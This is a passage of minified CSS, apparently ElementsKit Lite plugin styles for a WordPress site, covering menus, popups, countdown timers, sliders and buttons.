.elementskit-menu-hamburger-icon{background-color:rgba(0,0,0,.5)}.elementskit-menu-close,.elementskit-menu-hamburger{padding:8px;background-color:transparent;border-radius:.25rem;position:relative;z-index:10;cursor:pointer;width:45px;-webkit-transition:.4s ease-in;transition:all .4s ease-in}.elementskit-menu-close .elementskit-menu-hamburger-icon,.elementskit-menu-hamburger .elementskit-menu-hamburger-icon{height:1px;width:100%;display:block;margin-bottom:4px}.elementskit-menu-close .elementskit-menu-hamburger-icon:last-child,.elementskit-menu-hamburger .elementskit-menu-hamburger-icon:last-child{margin-bottom:0}.elementor-widget-ekit-nav-menu{-webkit-animation:none!important;animation:none!important}.ekit-wid-con:not(.ekit_menu_responsive_mobile) .elementskit-navbar-nav{display:block}}.dropdown-item,.ekit-menu-nav-link{position:relative}.dropdown-item span.ekit-spinner,.dropdown-item>i,.dropdown-item>svg,.ekit-menu-nav-link span.ekit-spinner,.ekit-menu-nav-link>i,.ekit-menu-nav-link>svg{margin-right:6px}.elementskit-nav-logo{display:inline-block}@media (max-width:1024px){.elementskit-menu-close,.elementskit-menu-hamburger{display:block}.elementskit-menu-container{max-width:350px}.elementskit-menu-overlay.active{left:0;-webkit-transition:.6s cubic-bezier(.22,.61,.24,1);transition:all .6s cubic-bezier(.22,.61,.24,1) 0s}.elementskit-menu-offcanvas-elements{height:100%!important;padding-bottom:10px}.elementskit-menu-offcanvas-elements.active{left:0}.elementskit-dropdown{position:relative;max-height:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:max-height 2s cubic-bezier(0,1,0,1);transition:max-height 2s cubic-bezier(0,1,0,1)}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:auto}.ekit_menu_responsive_tablet .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}}@media (max-width:767px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-megamenu-panel.elementskit-dropdown-open{display:block}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-panel.elementskit-dropdown-open{display:block}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown~.elementskit-megamenu-panel{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown.elementskit-dropdown-open{display:block;max-height:2500px;opacity:1;visibility:visible;-webkit-transition:max-height 5s ease-out;transition:max-height 5s ease-out}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown>li>.elementskit-dropdown{left:0}}.elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a>i,.elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover>i{color:inherit!important}.ekit-vertical-navbar-nav{padding-left:0;list-style:none;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.1);box-shadow:0 10px 25px rgba(0,0,0,.1);background-color:#fff;margin-left:0;margin-bottom:0;list-style:none}.ekit-vertical-navbar-nav .elementskit-dropdown,.ekit-vertical-navbar-nav .elementskit-megamenu-panel{margin-left:0;list-style:none;margin-bottom:0}.ekit-vertical-navbar-nav .elementskit-megamenu-has .elementskit-dropdown{display:none}.ekit-vertical-navbar-nav>li:not(:last-child){border-bottom:1px solid #ededed}.ekit-vertical-navbar-nav>li>a{font-size:14px;font-weight:500;color:#101010;display:block;padding-top:12px;padding-bottom:12px;padding-left:25px;padding-right:19px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-vertical-navbar-nav>li>a:hover{color:#4285f4}.ekit-vertical-navbar-nav>li:hover>a{color:#4285f4}.ekit-vertical-navbar-nav li.elementskit-dropdown-has{position:relative}@media (max-width:1024px){.ekit-vertical-navbar-nav .elementskit-megamenu-panel{display:none;width:auto!important}.ekit-vertical-navbar-nav .elementskit-mobile-builder-content .elementskit-megamenu-panel.elementskit-dropdown-open{display:block}.ekit-vertical-navbar-nav .elementskit-dropdown-has .elementskit-dropdown.elementskit-dropdown-open{display:block}.ekit-vertical-navbar-nav .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}}.ekit-vertical-navbar-nav .elementskit-dropdown{padding-left:0;list-style:none;max-width:220px;width:100%}@media (max-width:1024px){.ekit-vertical-navbar-nav .elementskit-dropdown{display:none;max-height:none;max-width:100%;padding:10px 15px}}.ekit-vertical-navbar-nav .elementskit-dropdown>li:first-child{margin-top:0}.ekit-vertical-navbar-nav .elementskit-dropdown>li:last-child{margin-bottom:0}.ekit-vertical-navbar-nav .elementskit-dropdown>li>a{font-size:14px;font-weight:500;color:#101010;padding-top:12px;padding-bottom:12px;padding-left:25px;padding-right:19px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1025px){.ekit_menu_responsive_tablet .ekit-nav-menu--overlay{display:none}.ekit-vertical-navbar-nav li.elementskit-dropdown-has:hover>.elementskit-dropdown{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible;pointer-events:auto}.ekit-vertical-navbar-nav li.elementskit-megamenu-has.relative_position{position:relative}.ekit-vertical-navbar-nav li.elementskit-megamenu-has.top_position{position:static}.ekit-vertical-navbar-nav li.elementskit-megamenu-has:hover>.elementskit-megamenu-panel{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible;pointer-events:auto}.ekit-vertical-navbar-nav .elementskit-dropdown{position:absolute;left:100%;top:0;z-index:100;background-color:#fff;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.1);box-shadow:0 10px 25px rgba(0,0,0,.1);-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0;visibility:hidden;-webkit-transition:.3s linear;transition:all .3s linear;pointer-events:none}.ekit-vertical-navbar-nav .elementskit-dropdown>li:not(:last-child){border-bottom:1px solid #ededed}.ekit-vertical-navbar-nav .elementskit-megamenu-panel{position:absolute;left:100%;top:0;z-index:100;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0;visibility:hidden;-webkit-transition:.3s linear;transition:all .3s linear;pointer-events:none;width:100%}}.ekit-vertical-navbar-nav .elementskit-submenu-indicator{display:block;line-height:1;margin-left:auto;position:relative;font-weight:900;font-style:normal;font-family:"Font Awesome 5 Free";-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.ekit-vertical-navbar-nav .elementskit-submenu-indicator::before{content:"\f105"}.ekit-vertical-navbar-nav .elementskit-submenu-indicator.ekit-spinner{width:1em;height:1em;border:2px solid;border-bottom-color:currentColor;border-radius:50%;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-animation:1s linear infinite ekit_ajax_spinner_rotation;animation:1s linear infinite ekit_ajax_spinner_rotation}.ekit-vertical-navbar-nav .elementskit-submenu-indicator.ekit-spinner::before{content:"";display:none}.ekit-vertical-navbar-nav .ekit-submenu-indicator-icon{display:block;margin-left:auto;line-height:1;position:relative;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.ekit-wid-con .select{cursor:pointer;display:block;position:relative;font-size:16px;color:#7b7b7b;width:220px;height:44px;float:right}a:hover>.a:hover\:met_scalex--200:hover{-webkit-transform:scaleX(2);transform:scaleX(2)}a:hover>.a:hover\:met_scaley--200:hover{-webkit-transform:scaleY(2);transform:scaleY(2)}.ekit-wid-con .elementor-inline-items{margin:0!important}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item{display:inline-block}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item::after{display:inline-block}.elementor-widget .ekit-wid-con .elementor-inline-items .elementor-icon-list-item::after{position:absolute}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item:last-child::after{display:none}.ekit-wid-con .elementor-inline-items.row .elementor-icon-list-item{margin:0;padding:0;margin-right:0!important;margin-left:0!important;display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .elementor-inline-items.row .elementor-icon-list-item a{padding:5px 15px}.ekit-wid-con .elementor-icon-list-item>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:.4s;transition:all .4s ease;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elementor-icon-list-text{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .elementor-icon-list-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-align:center;line-height:inherit}.ekit-wid-con .elementor-icon-list-icon svg{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .elementor-icon-list-icon>i{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .nav{margin:0;padding:0;list-style:none}.ekit-wid-con .small{font-size:12px;line-height:20px}.ekit-wid-con .muted{color:#adadad}.ekit-wid-con iframe{border:none}.ekit-wid-con a{text-decoration:none}.ekit-wid-con a,.ekit-wid-con b,.ekit-wid-con div,.ekit-wid-con li,.ekit-wid-con ul{-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent;outline:0}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con input,.ekit-wid-con input:active,.ekit-wid-con input:focus,.ekit-wid-con input:hover,.ekit-wid-con textarea,.ekit-wid-con textarea:active,.ekit-wid-con textarea:focus,.ekit-wid-con textarea:hover{-moz-outline:none;outline:0}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con a:hover,.ekit-wid-con a:visited{outline:0;text-decoration:none}.ekit-wid-con img:not([draggable]),.ekit-wid-con object,.ekit-wid-con video{max-width:100%;height:auto}.ekit-wid-con [type=button]:focus:not(:focus-visible),.ekit-wid-con [type=submit]:focus:not(:focus-visible),.ekit-wid-con button:focus:not(:focus-visible){outline:0}.ekit-wid-con a:focus-visible,.ekit-wid-con button:focus-visible,.ekit-wid-con input:focus-visible,.ekit-wid-con textarea:focus-visible{outline:-webkit-focus-ring-color auto 1px}.ekit-wid-con img{border:none;max-width:100%}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.ekit-wid-con h4,.ekit-wid-con p{margin-bottom:10px}.ekit-wid-con svg{width:1em;height:1em}.ekit-wid-con .elementskit-navbar-nav-default.elementskit-menu-container{z-index:1000}.ekit-wid-con .elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{background-color:transparent}.ekit-wid-con .elementor-icon-list-item a>img{width:100px;margin-right:15px}.ekit-wid-con .elementor-icon-list-item .elementor-icon-list-text{display:block;margin-bottom:0}.ekit-wid-con .dialog-type-lightbox .dialog-widget-content{width:100%}.ekit-wid-con .media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:1025px){.ekit-wid-con .default_menu_position .elementor-column,.ekit-wid-con .default_menu_position .elementor-widget,.ekit-wid-con .default_menu_position .elementor-widget-wrap,.ekit-wid-con .default_menu_position .elementskit-navbar-nav-default.elementskit-menu-container{position:static}.ekit-wid-con .elementskit-navbar-nav-default .elementskit-megamenu-has .elementskit-megamenu-panel{-webkit-transition:transform .4s;-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.ekit-wid-con .elementskit-menu-po-center .elementskit-megamenu-has.top_position.elementskit-dropdown-menu-custom_width .elementskit-megamenu-panel,.ekit-wid-con .elementskit-menu-po-center .elementskit-megamenu-has.top_position.elementskit-dropdown-menu-default_width .elementskit-megamenu-panel{-webkit-transform:translateY(-10px) translateX(-50%);transform:translateY(-10px) translateX(-50%);left:50%}.ekit-wid-con .default_menu_position .elementskit-menu-po-center .elementskit-megamenu-has.top_position.elementskit-dropdown-menu-custom_width:hover>.elementskit-megamenu-panel,.ekit-wid-con .default_menu_position .elementskit-menu-po-center .elementskit-megamenu-has.top_position.elementskit-dropdown-menu-default_width:hover>.elementskit-megamenu-panel{-webkit-transform:translateY(0) translateX(-50%);transform:translateY(0) translateX(-50%);left:50%}}@media (max-width:1024px){.ekit-wid-con .ekit-vertical-navbar-nav .elementskit-submenu-indicator{padding:3px 10px;border:1px solid;border-radius:30px}}.ekit-wid-con .mfp-iframe-scaler iframe{-webkit-box-shadow:none;box-shadow:none;background:0 0}.ekit-wid-con img{-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.ekit-wid-con button{cursor:pointer;-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con input{-webkit-box-sizing:border-box;box-sizing:border-box}.ekit-wid-con .swiper-pagination-bullet{opacity:inherit;background-color:inherit}#wp-admin-bar-elementor_edit_page-default:empty{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.mfp-bg,.mfp-container{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:.3s ease-out;transition:all .3s ease-out}.mfp-ready .mfp-container{opacity:1}.mfp-ready.mfp-bg{opacity:.8}.mfp-removing .mfp-container,.mfp-removing.mfp-bg{opacity:0}button.mfp-close.ekit-popup-close{border:1px solid #fff;margin:20px;border-radius:50%;-webkit-transition:.4s;transition:all .4s ease}button.mfp-close.ekit-popup-close:hover{background-color:#000;color:#fff;border-color:#000;width:44px}.mfp-removing{-webkit-animation:1s close;animation:1s close}.mfp-bg.ekit-promo-popup{background-color:rgba(0,0,0,.87);padding-bottom:100%;border-radius:100%;overflow:hidden;-webkit-animation:.8s ease-out forwards menu-animation;animation:.8s ease-out forwards menu-animation}.ekit-promo-popup .mfp-close{color:#fff;opacity:0;-webkit-transition:1s .8s;transition:all 1s ease .8s;-webkit-transform:translateY(-500px);transform:translateY(-500px)}.ekit-promo-popup.mfp-ready .mfp-close{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);position:fixed}body.admin-bar .ekit-promo-popup.mfp-ready .mfp-close{margin-top:45px}@-webkit-keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@-webkit-keyframes close{0%{opacity:1}100%{opacity:0}}@keyframes close{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}.ekit-wid-con .number::before{counter-increment:myNumber;content:counter(myNumber) "."}.ekit-wid-con .path{fill:#fff;stroke:#2575fc;stroke-miterlimit:0}.ekit-wid-con .ekit-team-modal.mfp-bg,body .ekit-team-modal.mfp-bg{border-radius:0;-webkit-animation:none;animation:none}.ekit-wid-con .ekit-team-modal.mfp-wrap::before,body .ekit-team-modal.mfp-wrap::before{opacity:.8;-webkit-transition:opacity .3s;transition:opacity .3s;cursor:-webkit-zoom-out;cursor:zoom-out}.ekit-wid-con .ekit-team-modal.mfp-wrap.mfp-ready::before,body .ekit-team-modal.mfp-wrap.mfp-ready::before{opacity:1}.ekit-wid-con .ekit-team-modal.mfp-wrap.ekit-promo-popup::before,body .ekit-team-modal.mfp-wrap.ekit-promo-popup::before{background-color:#555;border-radius:0;-webkit-animation:none;animation:none}.ekit-wid-con .ekit-team-modal.mfp-wrap>.mfp-container,body .ekit-team-modal.mfp-wrap>.mfp-container{padding:60px 15px;overflow:auto}.ekit-wid-con .ekit-team-modal-close,body .ekit-team-modal-close{position:absolute;top:10px;right:10px;width:40px;height:40px;padding:0;color:#656565;background-color:transparent;border-width:0;border-radius:0;font-size:18px;line-height:1;outline:0;z-index:1}.ekit-wid-con .ekit-team-popup,body .ekit-team-popup{-webkit-transition:color .3s;transition:color .3s}.ekit-wid-con .ekit-promo-popup>.mfp-container,body .ekit-promo-popup>.mfp-container{right:0;margin-left:auto;margin-right:auto}.ekit-wid-con .ekit-promo-popup>.mfp-container>.mfp-content,body .ekit-promo-popup>.mfp-container>.mfp-content{max-width:920px}.ekit-wid-con .elementskit-image-accordion-wraper{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;min-height:366px;position:relative}.ekit-wid-con .elementskit-image-accordion-wraper .elementskit-single-image-accordion{-webkit-box-flex:1;-ms-flex:1;flex:1;background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;min-height:460px;overflow:hidden;cursor:pointer;-webkit-transition:.4s;transition:all .4s ease;display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .elementskit-image-accordion-wraper .elementskit-single-image-accordion::before{position:absolute;content:"";top:100%;left:0;height:100%;width:100%;background:#000;background:-webkit-gradient(linear,left bottom,left top,from(black),color-stop(60%,rgba(255,255,255,0)));background:linear-gradient(0deg,#000 0,rgba(255,255,255,0) 60%);-webkit-transition:.5s;transition:all .5s ease;opacity:0}.ekit-wid-con .swiper-pagination{line-height:1}.ekit-wid-con .swiper-pagination span{background-color:#ededed;padding:0}.ekit-wid-con .elementskit-clients-slider .swiper:not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--ekit_client_logo_slidetosho,4));margin-right:var(--ekit_client_logo_left_right_spacing,15px)}.ekit-wid-con .single-skill-bar:not(:last-child){margin-bottom:25px}.ekit-wid-con .elementskit-funfact{-webkit-transition:.4s;transition:all .4s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;z-index:2;background-repeat:no-repeat;background-size:cover;background-position:center center}.ekit-wid-con .elementskit-image-comparison{z-index:3}.ekit-wid-con .elementskit-image-comparison>img{width:100%}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border-color:transparent;-webkit-transition:color .3s,background-color .3s;transition:color .3s,background-color .3s}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle::before{-webkit-box-shadow:none;box-shadow:none}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle::after{-webkit-box-shadow:none;box-shadow:none}.ekit-wid-con .elementskit-countdown-timer{position:relative;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.ekit-wid-con .elementskit-countdown-timer .elementskit-inner-container{width:150px;height:150px;border-radius:50%;background-color:#443aca;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-content{width:100%}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-content>span{display:block;color:#fff;line-height:1}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-count{font-size:36px;font-weight:700;margin-bottom:13px}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-title{font-size:14px;letter-spacing:2.5px}.ekit-wid-con .elementskit-countdown-timer-3{position:relative;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;padding:0 3px}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-count{height:190px;line-height:190px;color:#333;display:block;font-size:48px;font-weight:700;position:relative;background-color:#fff;z-index:1}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-count::before{position:absolute;content:"";top:0;right:0;width:100%;height:100%;z-index:-1;background:linear-gradient(-223deg,#fff 0,#fff 50%,#eaeaea 50%,#e7e7e7 100%)}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-title{display:block;height:50px;line-height:50px;font-size:14px;letter-spacing:2.5px;font-weight:700;position:relative;z-index:1;background-color:#1cf196;color:#333}.ekit-wid-con .elementskit-countdown-timer-4{position:relative;z-index:2;height:120px;line-height:120px;background-color:#fd3358;background-size:101% 101%;width:calc(100% + 60px);margin-left:-30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ekit-wid-con .elementskit-countdown-timer-4::after,.ekit-wid-con .elementskit-countdown-timer-4::before{position:absolute;content:"";bottom:-20px;pointer-events:none}.ekit-wid-con .elementskit-countdown-timer-4::before{left:0;border-top:20px solid #993535;border-left:30px solid transparent}.ekit-wid-con .elementskit-countdown-timer-4::after{right:0;border-bottom:20px solid transparent;border-left:30px solid #993535}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;color:#fff;height:100%}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-count{font-size:48px;font-weight:700}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-title{font-size:18px;vertical-align:top}.ekit-wid-con .elementskit-coundown-finish{height:auto!important;line-height:normal!important;padding:15px}.ekit-wid-con .ekit-countdown-inner{margin:0 auto}.ekit-wid-con .elementskit-flip-clock .elementskit-count{color:#333;display:block;font-size:48px;font-weight:700;background-color:#fff;overflow:hidden;line-height:140px;position:absolute;text-align:center;top:0;width:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transform-style:flat;transform-style:flat}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-top{border-radius:30px 30px 0 0;height:50%;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-bottom{border-radius:0 0 30px 30px;line-height:0;height:50%;top:50%;-webkit-transform-origin:50% 0;transform-origin:50% 0}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-curr.elementskit-top{-webkit-transform:rotateX(0);transform:rotateX(0);z-index:3;border-bottom:3px solid #e7e7e7}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-next.elementskit-bottom{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);z-index:2}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-next.elementskit-top{border-bottom:3px solid #e7e7e7}.ekit-wid-con .elementskit-flip-clock .elementskit-flip .elementskit-count.elementskit-curr.elementskit-top{-webkit-transition:250ms ease-in-out;transition:all 250ms ease-in-out;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}.ekit-wid-con .elementskit-flip-clock .elementskit-flip .elementskit-count.elementskit-next.elementskit-bottom{-webkit-transition:250ms ease-in-out 250ms;transition:all 250ms ease-in-out 250ms;-webkit-transform:rotateX(0);transform:rotateX(0)}.ekit-wid-con .elementskit-flip-clock .elementskit-label{background-color:#ff5657;position:relative;z-index:10;display:block;width:100%;height:40px;line-height:40px;-webkit-box-shadow:inset 0 3px 7px 0 rgba(0,0,0,.35);box-shadow:inset 0 3px 7px 0 rgba(0,0,0,.35);color:#fff;font-size:14px;border-radius:30px 30px 0 0;font-weight:700;letter-spacing:.5px;top:-20px}.ekit-wid-con .elementskit-testimonial-slider .swiper-wrapper{overflow:visible}.ekit-wid-con .elementskit-testimonial-slider .swiper-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ekit-wid-con .elementskit-testimonial-slider .swiper-pagination span{padding:0;margin:0}.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev{font-size:36px;color:#2575fc;width:auto;height:auto;z-index:1}.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next::before,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev::before{display:none}.ekit-wid-con .ekit-sidebar-group .ekit-overlay{left:100%;top:0;position:fixed;z-index:1002;height:100%;opacity:0;width:100%;visibility:hidden;-webkit-transition:all .4s ease-in var(--transition-duration);transition:all .4s ease-in var(--transition-duration);cursor:url(https://standsbay.com/wp-content/plugins/elementskit-lite/widgets/init/assets/img/cross-out.svg),pointer;background-color:rgba(0,0,0,.9)}.ekit-wid-con .ekit-sidebar-group.ekit_isActive .ekit-overlay{visibility:visible;-webkit-transition:all var(--transition-duration) ease-out 0s;transition:all var(--transition-duration) ease-out 0s;left:0;opacity:1}.ekit-wid-con .ekit-video-popup{display:inline-block;text-align:center;font-size:18px;background-color:#da3175;color:#fff;border-radius:50%;position:relative;z-index:6;-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .ekit-video-popup svg{max-width:40px;height:auto;vertical-align:middle}.ekit-wid-con .ekit-video-frame{position:relative}.ekit-wid-con .ekit-video-frame .ekit-video-inline-btn{width:60px;height:60px;line-height:45px;color:#fff;text-align:center;font-size:18px;background-color:#da3175;color:#fff;border-radius:50%;position:relative;z-index:6;-webkit-transition:.4s;transition:all .4s ease;position:absolute;top:50%;left:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ekit_self_video_wrap .mfp-close{position:fixed;outline:0}.ekit_self_video_wrap .mfp-close:hover{background:#000;border-color:#000}.ekit_self_video_wrap_content .mfp-content{max-width:900px}.ekit-wid-con .ekit-mail-message{display:none;padding:10px 15px;margin-bottom:10px;border-radius:5px}.ekit-wid-con .ekit-mail-message.error{color:#721c24;background-color:#f8d7da;border:1px solid #f5c6cb}.ekit-wid-con .ekit-mail-message.success{color:#155724;background-color:#d4edda;border:1px solid #c3e6cb}.ekit_navsearch-button{display:inline-block}.ekit-wid-con .ekit-btt__button{padding:0;display:inline-block;text-align:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}.ekit-wid-con .ekit-btt__button:focus,.ekit-wid-con .ekit-btt__button:hover{text-decoration:none}.ekit-wid-con .ekit-btt__button .canvas{width:100%;height:100%;top:0;left:0;position:absolute;border-radius:inherit}.ekit-wid-con .ekit-btt__button.ekit-tt-show{-webkit-animation:.5s ekit-btt-fadein;animation:.5s ekit-btt-fadein;opacity:1}.ekit-wid-con .ekit-btt__button.yes:not(.ekit-tt-show){-webkit-animation:.5s ekit-btt-fadeOut;animation:.5s ekit-btt-fadeOut;opacity:0}.ekit-wid-con .ekit-btt.progress_indicator .ekit-btt__button{border:0!important;border-radius:50%!important}@-webkit-keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@media (max-width:767px){.ekit-wid-con .elementskit-image-accordion-wraper{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:991px){.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{width:50%}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{margin-bottom:30px;margin-right:30px}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-count{font-size:28px}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-title{font-size:14px}}@media (max-width:480px){.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{display:block;width:100%}.ekit-wid-con .elementskit-countdown-timer-4::after,.ekit-wid-con .elementskit-countdown-timer-4::before{display:none}.ekit-wid-con .elementskit-countdown-timer-4{width:100%;margin-left:0;height:100%;line-height:1}.ekit-wid-con 